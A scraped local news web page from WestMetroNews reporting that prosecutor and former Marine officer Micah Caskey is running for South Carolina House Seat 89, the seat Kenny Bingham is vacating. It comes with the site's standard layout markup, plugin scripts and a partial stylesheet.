100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-lizkxhdas7nb fl-col-group-nested" data-node="lizkxhdas7nb"><div id="sidebar" class="fl-col fl-node-1wq3ngoy5tcj" data-node="1wq3ngoy5tcj"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-fdv7brik9m3h" data-node="fdv7brik9m3h"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-8b7flt14ugn9" data-node="8b7flt14ugn9"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-5lod8uztxf69 fl-col-group-nested" data-node="5lod8uztxf69"><div class="fl-col fl-node-esnjdguh2p9x" data-node="esnjdguh2p9x"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-kzh29vwfs71a" data-node="kzh29vwfs71a"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-5nte1awxr8yo fl-col-has-cols" data-node="5nte1awxr8yo"><div class="fl-col-content fl-node-content"><div class="fl-col-group fl-node-z8g7b5vuirkq fl-col-group-nested fl-col-group-responsive-reversed fl-col-group-equal-height fl-col-group-align-top" data-node="z8g7b5vuirkq"><div class="fl-col fl-node-x1wei76gsjm3" data-node="x1wei76gsjm3"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60f7f7187f2d1" data-node="60f7f7187f2d1"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-jpg"> <img loading="lazy" class="fl-photo-img wp-image-4743 size-full" src="https://westmetronews.com/wp-content/uploads/2020/07/AAEAAQAAAAAAAAQkAAAAJDkxNWU3NzE3LTRiODItNDMyNC1iYjYxLTZmNGI2ZjMxNWQ1ZQ.jpg" alt="AAEAAQAAAAAAAAQkAAAAJDkxNWU3NzE3LTRiODItNDMyNC1iYjYxLTZmNGI2ZjMxNWQ1ZQ" itemprop="image" height="200" width="200" title="AAEAAQAAAAAAAAQkAAAAJDkxNWU3NzE3LTRiODItNDMyNC1iYjYxLTZmNGI2ZjMxNWQ1ZQ" srcset="https://westmetronews.com/wp-content/uploads/2020/07/AAEAAQAAAAAAAAQkAAAAJDkxNWU3NzE3LTRiODItNDMyNC1iYjYxLTZmNGI2ZjMxNWQ1ZQ.jpg 200w, https://westmetronews.com/wp-content/uploads/2020/07/AAEAAQAAAAAAAAQkAAAAJDkxNWU3NzE3LTRiODItNDMyNC1iYjYxLTZmNGI2ZjMxNWQ1ZQ-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></div></div></div></div><div class="fl-module fl-module-heading fl-node-6151c6a3cb343" data-node="6151c6a3cb343"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">First candidate declares to fill Bingham’s seat</span></h2></div></div><div class="fl-module fl-module-fl-post-info fl-node-61529b41d3a8c" data-node="61529b41d3a8c"><div class="fl-module-content fl-node-content"> <span class="fl-post-info-date">March 14, 2016</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-author"><a href="https://westmetronews.com/author/adminwestmetro_news/">admin@westmetro_news</a></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-comments"><span>Comments Off<span class="screen-reader-text"> on First candidate declares to fill Bingham’s seat</span></span></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://westmetronews.com/category/news-2/" rel="tag" class="news-2">NEWS</a></span></div></div></div></div><div class="fl-col fl-node-cf7giw3n12pj fl-col-small" data-node="cf7giw3n12pj"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-g876jibwa2mc" data-node="g876jibwa2mc"><div class="fl-module-content fl-node-content"><div id="media_image-27" class="widget widget_media_image"><a href="https://www.facebook.com/SetzlerandScott/"><img width="353" height="161" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-MParrish.png" class="image wp-image-155119  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-MParrish.png 353w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-MParrish-300x137.png 300w" sizes="(max-width: 353px) 100vw, 353px" /></a></div><div id="simpleimage-8" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://mooneyhansauto.mechanicnet.com/" target="_blank"><img width="300" height="139" src="https://westmetronews.com/wp-content/uploads/2020/06/Mooneyhan-3.png" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div><div id="media_image-29" class="widget widget_media_image"><a href="https://reeleys.com/"><img width="300" height="153" src="https://westmetronews.com/wp-content/uploads/2022/09/Reeleys-updated.png" class="image wp-image-155118  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></div></div></div></div><div class="fl-module fl-module-fl-post-content fl-node-60f7ee8db4077" data-node="60f7ee8db4077"><div class="fl-module-content fl-node-content"><figure id="attachment_4993" aria-describedby="caption-attachment-4993" style="width: 200px" class="wp-caption alignright"><a href="https://westmetronews.com/wp-content/uploads/2020/07/AAEAAQAAAAAAAAQkAAAAJDkxNWU3NzE3LTRiODItNDMyNC1iYjYxLTZmNGI2ZjMxNWQ1ZQ.jpg"><img loading="lazy" class="wp-image-4993 size-full" src="https://westmetronews.com/wp-content/uploads/2020/07/AAEAAQAAAAAAAAQkAAAAJDkxNWU3NzE3LTRiODItNDMyNC1iYjYxLTZmNGI2ZjMxNWQ1ZQ.jpg" alt="AAEAAQAAAAAAAAQkAAAAJDkxNWU3NzE3LTRiODItNDMyNC1iYjYxLTZmNGI2ZjMxNWQ1ZQ" width="200" height="200" /></a><figcaption id="caption-attachment-4993" class="wp-caption-text">Micah Caskey.</figcaption></figure><p>Micah Caskey said he will run for S.C. House Seat 89, being vacated by Kenny Bingham.</p><p>Caskey, a prosecutor in the 11th Judicial Circuit, announced his intention to run for the seat, Sunday evening.</p><p>Caskey, 34, said in a press release datelined Springdale, he is a lifelong conservative Republican. He said he will file to compete in the GOP primary to be held on June 14.</p><p>&#8220;I&#8217;ve always felt drawn to public service. I have a lot of respect for Representative Bingham and everything he has done for the people of House district 89,” Caskey said in his announcement.</p><p>“I’ve grown up here. I grew up working in my family’s small business and I know that I can bring a modern, conservative voice to the legislature,” Caskey said.</p><p>Caskey touted his work in the Solicitor&#8217;s office on murder and child rape cases. He said he is a decorated former Marine Corps officer who fought in two tours in Iraq (2 tours) and one tour in Afghanistan.</p><p>Caskey said he attended Lexington District 2 schools and earned a law degree from the University of South Carolina School of Law. He said he also holds an M.B.A. in International Business from the Darla Moore School of Business. He earned his undergraduate degree at the University of Florida. He is also an Eagle Scout.</p> <span class="et_social_bottom_trigger"></span></div></div><div class="fl-module fl-module-fl-comments fl-node-60f7ee8db4079" data-node="60f7ee8db4079"><div class="fl-module-content fl-node-content"><p class="nocomments">Comments are closed.</p></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2025 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Ffirst-candidate-declares-to-fill-binghams-seat%2F&#038;t=First%20candidate%20declares%20to%20fill%20Bingham%E2%80%99s%20seat" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="4742" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=First%20candidate%20declares%20to%20fill%20Bingham%E2%80%99s%20seat&#038;url=https%3A%2F%2Fwestmetronews.com%2Ffirst-candidate-declares-to-fill-binghams-seat%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="4742" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Ffirst-candidate-declares-to-fill-binghams-seat%2F&#038;t=First%20candidate%20declares%20to%20fill%20Bingham%E2%80%99s%20seat" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="4742" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=First%20candidate%20declares%20to%20fill%20Bingham%E2%80%99s%20seat&#038;url=https%3A%2F%2Fwestmetronews.com%2Ffirst-candidate-declares-to-fill-binghams-seat%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="4742" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/67803d9adbcb36dfcdff93cb47aa6862-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-67803d9adbcb36dfcdff93cb47aa6862-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/westmetronews.com\/first-candidate-declares-to-fill-binghams-seat\/","stats_nonce":"2a14ca7238","share_counts":"99134952d1","follow_counts":"af5203f38d","total_counts":"cb7a44b6d4","media_single":"2a8a022e4a","media_total":"c1b6064089","generate_all_window_nonce":"f20dfbfb56","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3
body_size: 14794
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after{display:table;content:" "}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after{clear:both}.fl-clear{clear:both}.fl-clearfix:before,.fl-clearfix:after{display:table;content:" "}.fl-clearfix:after{clear:both}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.fl-visible-large,.fl-visible-large-medium,.fl-visible-medium,.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col{display:none}.fl-row,.fl-row-content{margin-left:auto;margin-right:auto;min-width:0}.fl-row-content-wrap{position:relative}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap{background-attachment:scroll}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content{position:relative}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video{bottom:0;left:0;max-width:none;position:absolute;right:0;top:0}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe{pointer-events:none;width:100vw;height:56.25vw;max-width:none;min-height:100vh;min-width:177.77vh;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.fl-bg-video-fallback{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;bottom:0;left:0;position:absolute;right:0;top:0}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content{position:relative}.fl-row .fl-bg-slideshow{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:0}.fl-builder-edit .fl-row .fl-bg-slideshow *{bottom:0;height:auto !important;left:0;position:absolute !important;right:0;top:0}.fl-row-bg-overlay .fl-row-content-wrap:after{border-radius:inherit;content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.fl-row-bg-overlay .fl-row-content{position:relative;z-index:1}.fl-row-custom-height .fl-row-content-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh}.fl-row-overlap-top .fl-row-content-wrap{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%}.fl-row-custom-height .fl-row-content-wrap{min-height:0}.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content{-webkit-box-flex:1 1 auto;-moz-box-flex:1 1 auto;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content{max-width:100%;width:100%}.fl-builder-ie-11 .fl-row.fl-row-full-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile),.fl-builder-ie-11 .fl-row.fl-row-custom-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile){display:flex;flex-direction:column;height:100%}.fl-builder-ie-11 .fl-row-full-height .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content-wrap{height:auto}.fl-builder-ie-11 .fl-row-full-height .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content{flex:0 0 auto;flex-basis:100%;margin:0}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content{margin:0 auto}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height),.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height){display:flex;align-items:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-align:center;-ms-flex-pack:center}.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap{align-items:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-align:center;-ms-flex-pack:center}.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap{align-items:flex-end;justify-content:flex-end;-webkit-align-items:flex-end;-webkit-justify-content:flex-end;-webkit-box-align:end;-webkit-box-pack:end;-ms-flex-align:end;-ms-flex-pack:end}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap{justify-content:flex-start;-webkit-justify-content:flex-start}.fl-col-group-equal-height,.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.fl-col-group-equal-height{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.fl-col-group-equal-height.fl-col-group-has-child-loading{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{-webkit-box-flex:1 1 auto;-moz-box-flex:1 1 auto;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.fl-col-group-equal-height .fl-col-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;flex-shrink:1;min-width:1px;max-width:100%;width:100%}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content:none}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content{justify-content:flex-start;-webkit-justify-content:flex-start}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content{align-items:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-align:center;-ms-flex-pack:center}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom 